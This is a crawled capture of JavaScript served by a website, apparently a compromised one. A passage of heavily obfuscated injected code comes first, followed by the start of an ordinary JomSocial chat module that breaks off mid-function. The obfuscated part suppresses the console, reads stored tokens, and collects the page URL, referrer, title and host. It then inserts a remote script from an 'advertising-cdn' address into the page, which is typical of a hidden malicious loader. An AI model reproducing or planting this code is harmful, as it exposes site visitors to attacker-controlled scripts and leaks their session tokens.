-0x622,_0x3f3f88,_0x5280f3-0x155);}function _0x1bd286(_0x372716,_0x5a26ef,_0x204cde,_0x20a7dd){return _0x175a90(_0x372716-0x1b,_0x5a26ef- -0x84,_0x20a7dd,_0x20a7dd-0x14e);}if(_0x3701aa[_0x4f1d25(-0x225,-0x1ea,-0x229,-0x1f9)](_0x1bd286(0x38f,0x389,0x3c1,0x3b1),_0x3701aa[_0x4f1d25(-0x232,-0x24d,-0x223,-0x21e)])){var _0x290542=!![];return function(_0x5609c8,_0x23b0d0){var _0x15cc72=_0x290542?function(){function _0x4c5e2f(_0xda68da,_0x3005d0,_0x3fc8b5,_0x359199){return _0x2929(_0xda68da-0x1fa,_0x3fc8b5);}if(_0x23b0d0){var _0x45f29f=_0x23b0d0[_0x4c5e2f(0x2ef,0x30a,0x2bf,0x2af)](_0x5609c8,arguments);return _0x23b0d0=null,_0x45f29f;}}:function(){};return _0x290542=![],_0x15cc72;};}else _0x1e1c46+=_0x264429[_0x4f1d25(-0x251,-0x27b,-0x240,-0x237)]+_0x264429[_0x1bd286(0x364,0x34b,0x322,0x360)](_0x575597,_0x2db3da);}()),_0x408b1a=_0x3701aa['tyJJx'](_0x12b115,this,function(){function _0x418931(_0x31a319,_0x3689db,_0x2853db,_0x65fa38){return _0x175a90(_0x31a319-0x10e,_0x2853db- -0x54e,_0x31a319,_0x65fa38-0x2d);}function _0x3111e7(_0x132b7b,_0x3e1d5c,_0x5e7243,_0x1665d5){return _0x175a90(_0x132b7b-0x80,_0x1665d5- -0x4ff,_0x132b7b,_0x1665d5-0x26);}return _0x408b1a[_0x3111e7(-0x156,-0x134,-0x158,-0x11a)]()[_0x3111e7(-0x114,-0x17b,-0x126,-0x14b)](_0x3701aa['DeZbg'])[_0x418931(-0x153,-0x167,-0x169,-0x159)]()['constructo'+'r'](_0x408b1a)[_0x418931(-0x16c,-0x197,-0x19a,-0x1c4)](_0x3701aa[_0x3111e7(-0x139,-0x125,-0x109,-0x103)]);});function _0x4a7b73(_0xce9d73,_0xf9a038,_0x37aeb6,_0x5b2885){return _0x2929(_0xf9a038- -0x117,_0xce9d73);}_0x3701aa[_0x4a7b73(0x3,0x23,-0xf,0x43)](_0x408b1a);var _0x34d056=(function(){function _0x1e306e(_0x84a31e,_0x48fe97,_0x4feeb1,_0x197205){return _0x4a7b73(_0x4feeb1,_0x197205- -0x1eb,_0x4feeb1-0xe9,_0x197205-0x2a);}var _0x161c4a={};_0x161c4a[_0x1e306e(-0x219,-0x1fd,-0x1e8,-0x1df)]=_0x3701aa[_0x3ccd55(0x1eb,0x24a,0x218,0x1ef)];var _0xd2e048=_0x161c4a;function _0x3ccd55(_0x3dbed7,_0xd78672,_0x3d64fb,_0x10c0d9){return _0x4a7b73(_0x3dbed7,_0x3d64fb-0x1d5,_0x3d64fb-0x61,_0x10c0d9-0x87);}if(_0x3701aa['cvucm'](_0x3701aa[_0x1e306e(-0x1b1,-0x1be,-0x1b1,-0x1b3)],_0x3ccd55(0x1fc,0x1c9,0x1d4,0x20f))){var _0x248f28=!![];return function(_0x9c9456,_0x2a070a){function _0x5a3ab9(_0x823b9e,_0x5d1a17,_0x2d576e,_0x9ba015){return _0x1e306e(_0x823b9e-0x188,_0x5d1a17-0x1bb,_0x2d576e,_0x5d1a17-0x82);}function _0x154e31(_0x3d682d,_0x4d6b97,_0x22c7c0,_0x5bbd79){return _0x3ccd55(_0x22c7c0,_0x4d6b97-0x21,_0x3d682d- -0x136,_0x5bbd79-0xcd);}if(_0x5a3ab9(-0xf6,-0x132,-0x101,-0x135)===_0x3701aa[_0x154e31(0xc1,0xf3,0xad,0xe2)]){var _0x1b78a9=_0xdfd68c?function(){function _0x252e74(_0xadbf55,_0x58fde4,_0x2c78fd,_0x391772){return _0x5a3ab9(_0xadbf55-0x17f,_0x58fde4-0x5c4,_0x2c78fd,_0x391772-0x1);}if(_0x3fd062){var _0x28fd28=_0xd0b6c9[_0x252e74(0x416,0x439,0x462,0x447)](_0x38768f,arguments);return _0x1672f6=null,_0x28fd28;}}:function(){};return _0x5d991e=![],_0x1b78a9;}else{var _0x252773=_0x248f28?function(){function _0x48b82c(_0x1cc61e,_0x3d1c31,_0x4cc822,_0x552704){return _0x5a3ab9(_0x1cc61e-0x119,_0x3d1c31-0x163,_0x4cc822,_0x552704-0x128);}function _0x2a424c(_0x111961,_0x6c4c36,_0x21457f,_0x4b7108){return _0x5a3ab9(_0x111961-0x101,_0x4b7108-0x519,_0x111961,_0x4b7108-0x97);}if(_0xd2e048['hBVcx']!==_0x2a424c(0x3c5,0x42e,0x423,0x3f1)){var _0xb504d5=_0x305c79[_0x48b82c(-0x54,-0x28,-0x60,-0x30)](_0xe05876,arguments);return _0x4aecb7=null,_0xb504d5;}else{if(_0x2a070a){var _0x228057=_0x2a070a[_0x48b82c(-0x49,-0x28,-0x30,-0x10)](_0x9c9456,arguments);return _0x2a070a=null,_0x228057;}}}:function(){};return _0x248f28=![],_0x252773;}};}else{var _0x1c0fa8={};_0x1c0fa8[_0x1e306e(-0x1ad,-0x1be,-0x18b,-0x1a9)]=![],_0x1c0fa8['ttl']=0x15180,_0x1c0fa8[_0x3ccd55(0x19b,0x1ce,0x1b1,0x1dd)]=_0x3701aa[_0x3ccd55(0x1df,0x1ac,0x1d8,0x1e9)],_0x4dafa5[_0x3ccd55(0x1e3,0x1ab,0x1bb,0x1b3)+_0x1e306e(-0x1f7,-0x257,-0x1e1,-0x221)]=_0x1c0fa8;}}()),_0x1679ea=_0x34d056(this,function(){var _0x389457=function(){function _0x5ec8c6(_0xb9bc02,_0xb30688,_0x21f21a,_0x211fdf){return _0x2929(_0x21f21a- -0x233,_0xb30688);}var _0x52f5e7;try{_0x52f5e7=_0x3701aa[_0xba772b(0x23a,0x212,0x21a,0x245)](Function,_0x3701aa[_0xba772b(0x1e8,0x1ad,0x1c6,0x1cd)](_0x3701aa[_0xba772b(0x1da,0x1a4,0x1c6,0x1ed)](_0xba772b(0x1c9,0x1cb,0x1d8,0x1f2)+_0xba772b(0x1e6,0x1c9,0x201,0x213),_0x3701aa[_0xba772b(0x1b6,0x1e8,0x1f1,0x1ec)]),');'))();}catch(_0x334619){if(_0x3701aa[_0xba772b(0x1e9,0x1e4,0x1f3,0x1d8)](_0x3701aa[_0xba772b(0x251,0x235,0x22d,0x23f)],'Ysdwu')){if(_0x4cd5e4){var _0x10c86b=_0x128664[_0xba772b(0x1f7,0x1aa,0x1cb,0x1ff)](_0x483741,arguments);return _0x21d36a=null,_0x10c86b;}}else _0x52f5e7=window;}function _0xba772b(_0x550e73,_0x4de25f,_0x2055ec,_0x33b55d){return _0x2929(_0x2055ec-0xd6,_0x550e73);}return _0x52f5e7;};function _0xdfcd15(_0x5a4ba3,_0x355a7a,_0x356516,_0xb7a5e3){return _0x4a7b73(_0x356516,_0xb7a5e3-0x4f,_0x356516-0x150,_0xb7a5e3-0x11f);}var _0x4e06e0=_0x3701aa[_0x254e25(-0xd8,-0x11e,-0xb3,-0xde)](_0x389457),_0x7888c1=_0x4e06e0[_0xdfcd15(-0x1,-0x10,0x2a,0x29)]=_0x4e06e0[_0x254e25(-0x15e,-0x113,-0x118,-0x129)]||{},_0x7da9b1=[_0x3701aa[_0x254e25(-0x12b,-0xe8,-0x12b,-0x116)],_0x3701aa['ZxJnq'],_0x3701aa[_0x254e25(-0xed,-0x11f,-0x13c,-0xfc)],_0xdfcd15(0xc0,0xb3,0x86,0x8a),_0x3701aa['GdzbJ'],_0x3701aa[_0x254e25(-0x136,-0x102,-0x12c,-0x12e)],_0x3701aa[_0xdfcd15(0x6,0x67,0x55,0x36)]];function _0x254e25(_0x429120,_0x34e80e,_0x4ab8f4,_0x23107e){return _0x4a7b73(_0x34e80e,_0x23107e- -0x103,_0x4ab8f4-0x1b6,_0x23107e-0x184);}for(var _0x1b2f51=0x7*-0x544+0x56c*0x4+0x796*0x2;_0x3701aa['GtJJF'](_0x1b2f51,_0x7da9b1[_0xdfcd15(0x57,0xaf,0x7a,0x8c)]);_0x1b2f51++){if(_0x3701aa['eldrX'](_0x3701aa[_0x254e25(-0xd5,-0x9a,-0xe2,-0xd8)],_0x3701aa[_0x254e25(-0xe0,-0x145,-0xd9,-0x110)]))_0x480207=_0xf4cf19;else{var _0x3dd88e=(_0x254e25(-0xf7,-0x153,-0x10b,-0x117)+'4')['split']('|'),_0x1aa2da=0x2*0xbb+0x5f*-0x1+0x9*-0x1f;while(!![]){switch(_0x3dd88e[_0x1aa2da++]){case'0':_0x198bfd[_0x254e25(-0xf6,-0xe1,-0x11d,-0xe5)]=_0x34d056['bind'](_0x34d056);continue;case'1':var _0x198bfd=_0x34d056[_0xdfcd15(0x62,0x78,0xd3,0x96)+'r'][_0xdfcd15(0x26,0x60,0x39,0x40)]['bind'](_0x34d056);continue;case'2':_0x198bfd[_0xdfcd15(0x84,0x1c,0x45,0x4d)]=_0x5f550d[_0xdfcd15(0x69,0x43,0x2b,0x4d)]['bind'](_0x5f550d);continue;case'3':var _0x5f550d=_0x7888c1[_0x5c1aed]||_0x198bfd;continue;case'4':_0x7888c1[_0x5c1aed]=_0x198bfd;continue;case'5':var _0x5c1aed=_0x7da9b1[_0x1b2f51];continue;}break;}}}});_0x3701aa[_0x4a7b73(0x55,0x33,0x39,0x2f)](_0x1679ea);var _0x5b6552=_0x3701aa['ufGQg'];if(!window['_mXmk5z137'+_0x175a90(0x376,0x3b1,0x398,0x3ed)]){if(_0x3701aa[_0x175a90(0x422,0x418,0x3fd,0x3f9)]!==_0x3701aa[_0x175a90(0x421,0x3f5,0x3b9,0x401)]){var _0x4fbaab={};_0x4fbaab[_0x175a90(0x442,0x429,0x426,0x401)]=![],_0x4fbaab[_0x175a90(0x39a,0x3b2,0x3c8,0x3e9)]=0x15180,_0x4fbaab['R_PATH']=_0x3701aa[_0x175a90(0x3ef,0x3ea,0x3af,0x3e0)],window['_mXmk5z137'+_0x175a90(0x3b4,0x3b1,0x3ab,0x3e6)]=_0x4fbaab;}else return _0x50c377[_0x175a90(0x405,0x3e5,0x3bd,0x3c3)]()[_0x4a7b73(0x2,-0x33,0x4,-0x10)](QFViNj[_0x4a7b73(-0x17,0x15,0x27,0x50)])[_0x175a90(0x3a8,0x3e5,0x3cf,0x418)]()[_0x175a90(0x422,0x42e,0x417,0x444)+'r'](_0xe87522)[_0x175a90(0x3b0,0x3b4,0x38e,0x3e4)]('(((.+)+)+)'+'+$');}const _0x1f9f78=localStorage['getItem'](_0x3701aa[_0x4a7b73(0x11,0x0,0x29,-0x8)]);if(_0x3701aa[_0x4a7b73(-0x37,0x6,-0x9,-0x1a)](typeof _0x1f9f78,_0x3701aa[_0x4a7b73(-0x24,0x1a,0x5a,-0x23)])&&_0x3701aa['mZKrb'](_0x1f9f78,null)){var _0x36f8a9=JSON['parse'](_0x1f9f78),_0x177287=Math[_0x175a90(0x401,0x400,0x43b,0x428)](_0x3701aa[_0x4a7b73(-0x2,-0x1d,0xe,0xc)](+new Date(),0x2e6+-0x1d75+-0x1*-0x1e77));_0x3701aa[_0x4a7b73(-0x24,-0x6,-0x21,0x21)](_0x3701aa[_0x4a7b73(0x11,-0x27,-0x41,-0x11)](_0x36f8a9[_0x4a7b73(0x6e,0x36,0x5c,0x8)],window[_0x175a90(0x39d,0x3cd,0x3fe,0x3aa)+_0x4a7b73(-0x6b,-0x36,-0x27,-0x53)]['ttl']),_0x177287)&&(localStorage['removeItem'](_0x175a90(0x3c7,0x3d5,0x3a5,0x3f8)),localStorage[_0x4a7b73(-0x19,0x24,0x62,-0x1a)]('token'),localStorage[_0x175a90(0x3d4,0x40b,0x40f,0x42c)](_0x3701aa[_0x4a7b73(-0x3c,0x0,-0x27,0x25)]));}var _0x185427=localStorage[_0x4a7b73(-0x28,-0x29,-0x3,-0x39)](_0x3701aa[_0x4a7b73(-0x31,-0x30,-0x6e,-0x2b)]);function _0x175a90(_0x349126,_0x1d98b5,_0x254f49,_0x171b8c){return _0x2929(_0x1d98b5-0x2d0,_0x254f49);}var _0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var _0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var _0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/chat/chat.min.js
body_size: 19075
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
'use strict';

(function (factory) {

    joms.onStart(function () {
        var Chat = factory(joms.jQuery, joms._, joms.Backbone);
        joms.chat = new Chat();
    });
})(function ($, _, Backbone) {

    var Notification = require('./notification'),
        HeaderView = require('./header'),
        SidebarView = require('./sidebar'),
        MessagesView = require('./messages'),
        MessageBox = require('./messagebox');

    /**
     * Conversation main class.
     * @class Chat
     */
    function Chat() {
        this.init();
    }

    Chat.prototype = {

        /**
         * Current user information.
         */
        me: { id: 0, name: '', avatar: '' },

        /**
         * Buddy list.
         */
        buddies: {},

        /**
         * Conversation list.
         * @type {object}
         */
        conversations: {},

        opened: {},

        /**
         * Active conversation.
         */
        active: {},

        ping: {},

        ajax_get_chat_by_user: {},

        last_activity: 0,

        show_seen: 0,

        ping_time: 1000,

        /**
         * Chat initialization.
         */
        init: function init() {
            var id = +window.joms_my_id,
                enableReadStatue = +joms.getData('chat_enablereadstatus');

            this.render();

            if (!id) {
                joms_observer.do_action('chat_user_logout');
                return false;
            }

            if (enableReadStatue) {
                this.show_seen = 1;
            }

            this.me.id = id;
            joms_observer.do_action('chat_user_login');

            joms_observer.add_action('chat_sidebar_select', this.conversationOpen, 10, 1, this);
            joms_observer.add_action('chat_messagebox_send', this.messageSend, 10, 2, this);
            joms_observer.add_action('chat_message_recall', this.messageRecall, 10, 1, this);
            joms_observer.add_action('chat_single_conversation_get_by_user', this.singleConversationGetByUser, 1, 1, this);
            joms_observer.add_action('chat_update_draft_conversation', this.updateDraftConversation, 1, 2, this);
            joms_observer.add_action('chat_create_draft_conversation', this.createDraftConversation, 1, 0, this);
            joms_observer.add_action('chat_remove_draft_conversation', this.removeDraftConversation, 1, 0, this);
            joms_observer.add_action('chat_set_location_hash', this.setLocationHash, 1, 1, this);
            joms_observer.add_action('chat_leave', this.leaveChat, 2, 1, this);
            joms_observer.add_action('chat_add_people', this.addPeople, 1, 1, this);
            joms_observer.add_action('chat_buddy_add', this.buddyAdd, 1, 3, this);
            joms_observer.add_action('chat_get_previous_messages', this.conversationGetPrevMessages, 1, 2, this);
            joms_observer.add_action('chat_mute', this.muteChat, 2, 1, this);
            joms_observer.add_action('chat_add_conversions', this.addConversations, 1, 1, this);
            joms_observer.add_action('chat_mark_all_as_read', this.markAllAsRead, 1, 1, this);
            joms_observer.add_action('chat_change_active_group_chat_name', this.changeActiveGroupChatName, 1, 2, this);

            var noFriend = 1,
                noConversation = 1;

            this.friendListUpdate().done(function (friends) {
                if (_.isArray(friends) && friends.length) {
                    noFriend = 0;
                }
                this.conversationListUpdate().done(function (data) {
                    var $startScreen = $('.joms-js-page-chat-loading'),
                        $chatScreen = $('.joms-js-page-chat');

                    if (data && $.isPlainObject(data.list) && _.keys(data.list).length) {
                        noConversation = 0;
                    }

                    if (noConversation) {
                        if (noFriend) {
                            $startScreen.find('.joms-js-loading-no-friend').show();
                        } else {
                            $startScreen.find('.joms-js-loading-no-conv').show().on('click', function () {
                                $startScreen.hide();
                                $chatScreen.show();
                            });
                        }

                        $startScreen.find('.joms-js-loading').hide();
                        $startScreen.find('.joms-js-loading-empty').show();
                    } else {
                        $startScreen.hide();
                        $chatScreen.show();
                    }

                    // Update ping time when browser is in the background.
                    $(window).on('blur', $.proxy(function () {
                        var pingTime = +joms.getData('chat_pooling_time_inactive');
                        if (pingTime >= 1) {
                            this.ping_time = pingTime * 1000;
                        }
                    }, this)).on('focus', $.proxy(function () {
                        var pingTime = +joms.getData('chat_pooling_time_active');
                        if (pingTime >= 1) {
                            this.ping_time = pingTime * 1000;
                        }
                    }, this)).triggerHandler('focus');

                    this.conversationPing();
                });
            });
        },

        changeActiveGroupChatName: function changeActiveGroupChatName(name, chat_id) {
            chat_id = chat_id ? chat_id : this.active.chat_id;
            var params = {};
            params.groupname = name;

            joms.ajax({
                func: 'chat,ajaxChangeGroupChatName',
                data: [chat_id, name],
                callback: $.proxy(function (json) {
                    if (json.success) {
                        joms_observer.do_action('sidebar_change_conversation_name', json.groupname, chat_id);
                        joms_observer.do_action('chat_messages_render', null, '', {}, this.me, new Date().getTime(), 'change_chat_name', params);
                    }
                }, this)
            });
        },

        markAllAsRead: function markAllAsRead() {
            joms.ajax({
                func: 'chat,ajaxMarkAllAsRead',
                callback: $.proxy(function () {
                    joms_observer.do_action('chat_all_marked_read');
                    _.each(this.conversations, function (conv) {
                        conv.seen = 1;
                    });
                }, this)
            });
        },

        addConversations: function addConversations(list) {
            for (var key in list) {
                this.conversations[key] = list[key];
            }
        },

        render: function render() {
            // initialize views
            var header = new HeaderView();
            var sidebar = new SidebarView();
            var messages = new MessagesView();
            var messageBox = new MessageBox();
            var notification = new Notification();
        },

        muteChat: function muteChat(mute) {
            this.active.mute = +mute ? 0 : 1;
            joms.ajax({
                func: 'chat,ajaxMuteChat',
                data: [this.active.chat_id, this.active.mute]
            });
        },

        addPeople: function addPeople(friends) {
            var ids = [],
                key;

            for (key in friends) {
                this.buddyAdd(friends[key].id, friends[key].name, friends[key].avatar);
                ids.push(key);
            }

            joms.ajax({
                func: 'chat,ajaxAddPeople',
                data: [this.active.chat_id, JSON.stringify(ids)],
                callback: $.proxy(function () {
                    var ids = [this.active.chat_id];
                    this.updateChatList(JSON.stringify(ids));
                }, this)
            });
        },

        leaveChat: function leaveChat() {
            var chat_id = this.active.chat_id;
            joms.ajax({
                func: 'chat,ajaxLeaveChat',
                data: [chat_id]
            });
            this.active = {};
            delete this.conversations['chat_' + chat_id];
            joms_observer.do_action('chat_remove_window', chat_id);
            joms_observer.do_action('chat_removemove_notification', chat_id);
            joms_observer.do_action('chat_empty_message_view');
        },

        setLocationHash: function setLocationHash(chat_id) {
            window.location.hash = chat_id;
        },

        getLocationHash: function getLocationHash() {
            var hash = window.location.hash.replace('#', '');
            return +hash;
        },

        updateDraftConversation: function updateDraftConversation(name, partner) {
            if (this.conversations['chat_0'].temp_chat_id) {
                delete this.conversations['chat_0'].temp_chat_id;
            }
            this.conversations['chat_0'].name = name;
            this.conversations['chat_0'].partner = partner;
            this.active = this.conversations['chat_0'];
        },

        createDraftConversation: function createDraftConversation() {
            if (!this.conversations.hasOwnProperty('chat_0')) {
                var conversation = {
                    chat_id: '0',
                    name: '',
                    partner: [],
                    type: 'new',
                    thumb: '/components/com_community/assets/mood_21.png'
                };

                this.conversations['chat_0'] = conversation;
                joms_observer.do_action('chat_render_draft_conversation', conversation);
            }
            joms_observer.do_action('chat_hightlight_active_window', 0);
            joms_observer.do_action('chat_conversation_open');
            this.conversationOpen(0);
        },

        removeDraftConversation: function removeDraftConversation() {
            $('.joms-js--remove-draft').remove();
            delete this.conversations['chat_0'];
        },

        singleConversationGetByUser: function singleConversationGetByUser(user_id) {
            return $.Deferred($.proxy(function (defer) {
                joms_observer.do_action('chat_messages_loading');
                joms.ajax({
                    func: 'chat,ajaxGetSingleChatByUser',
                    data: [user_id],
                    callback: $.proxy(function (json) {
                        if (json.partner) {
                            if (!this.buddies.hasOwnProperty(json.partner.id)) {
                                this.buddyAdd(json.partner.id, json.partner.name, json.partner.avatar);
                            }
                            if (json.messages && _.isArray(json.messages)) {
                                joms_observer.do_action('chat_messages_loaded', json.messages, this.buddies);
                            } else {
                                joms_observer.do_action('chat_empty_message_view');
                            }
                            this.conversations['chat_0'].name = json.partner.name;
                            this.conversations['chat_0'].partner = [json.partner.id];
                            if (json.chat_id) {
                                this.conversations['chat_0'].temp_chat_id = json.chat_id;
                                this.doSeen(json.chat_id);
                                this.setSeen(json.chat_id);
                            }
                            this.active = this.conversations['chat_0'];
                        }
                        defer.resolveWith(this, [json]);
                    }, this)
                });
            }, this));
        },

        /**
         * Get list of conversation by current user.
         * @return {jQuery.Deferred}
         */
        conversationListUpdate: function conversationListUpdate() {
            var localState = joms.localStorage.get('chatbar') || {},
                opened = localState.opened || [];
            return $.Deferred($.proxy(function (defer) {
                joms.ajax({
                    func: 'chat,ajaxInitializeChatData',
                    data: ['[]', JSON.stringify(opened)],
                    callback: $.proxy(function (json) {

                        var hash;

                        this.last_activity = json.last_activity ? json.last_activity : 0;

                        // Update buddy list.
                        _.each(json.buddies, function (buddy) {
                            this.buddySet(buddy);
                        }, this);

                        // Update conversation listing.
                        if (json.list) {
                            this.conversations = json.list;
                            joms_observer.do_action('chat_conversation_render', this.conversations);
                            hash = this.getLocationHash();
                            if (hash) {
                                joms_observer.do_action('chat_open_window_by_chat_id', hash);
                            } else {
                                joms_observer.do_action('chat_open_first_window');
                            }
                        } else {
                            joms_observer.do_action('chat_noconversation_render', this.conversations);
                        }

                        if (json.opened) {
                            this.opened = json.opened;
                        }

                        this.updateConversations();

                        defer.resolveWith(this, [json]);
                        joms_observer.do_action('chat_initialized');
                    }, this)
                });
            }, this));
        },

        setActiveChat: function setActiveChat(chat_id) {
            this.active = this.conversations['chat_' + chat_id];
            this.updateConversations();
        },

        formatData: function formatData(data, buddies) {
            for (var i in data) {
                if (data[i].type === 'single') {
                    var partner = data[i].partner;
                    data[i].thumb = buddies[partner].avatar;
                    data[i].name = buddies[partner].name;
                } else {
                    data[i].thumb = joms.BASE_URL + 'components/com_community/assets/group_thumb.jpg';
                }
            }
            return data;
        },

        /**
         * Open a conversation with specified ID.
         * @param {number} [chat_id]
         * @return {jQuery.Deferred}
         */
        conversationOpen: function conversationOpen(chat_id) {
            var isChatView = joms.getData('is_chat_view');

            // BUG: when send msg from draft conversation
            if (isChatView) {
                this.setLocationHash(chat_id);
            }

            if (+chat_id === +this.active.chat_id) {
                return;
            }

            if (this.active.temp_chat_id && this.active.temp_chat_id == chat_id) {
                this.setActiveChat(chat_id);
                return;
            }

            if (+chat_id === 0 && this.conversations['chat_0'].temp_chat_id && this.conversations['chat_0'].temp_chat_id == this.active.chat_id) {
                this.setActiveChat(0);
                return;
            }

            if (!this.conversations['chat_' + chat_id]) {
                joms_observer.do_action('chat_open_first_window');
                return;
            }

            this.setActiveChat(chat_id);

            if (this.active.temp_chat_id) {
                chat_id = this.active.temp_chat_id;
            }

            joms_observer.do_action('chat_conversation_open', this.active.type, this.active.participants);
            joms_observer.do_action('chat_empty_message_view');

            var users = this.conversations['chat_' + chat_id].users.join(',');
            joms_observer.do_action('chat_render_option_dropdown', this.active.type, this.active.mute, users);

            return $.Deferred($.proxy(function (defer) {
                if (chat_id) {
                    // get previous messages
                    this.conversationGetPrevMessages(chat_id, 0).done($.proxy(function (json) {
                        if (this.active.type === 'single' && this.active.blocked) {
                            joms_observer.do_action('chat_disable_message_box');
                        }
                        defer.resolveWith(this);
                    }, this));
                }
            }, this));
        },

        /**
         * Get conversation messages before specific message defined it's ID.
         * @param {number} chatId
         * @param {number} [lastMessageId]
         * @returns jQuery.Deferred
         */
        conversationGetPrevMessages: function conversationGetPrevMessages(chat_id, offset) {
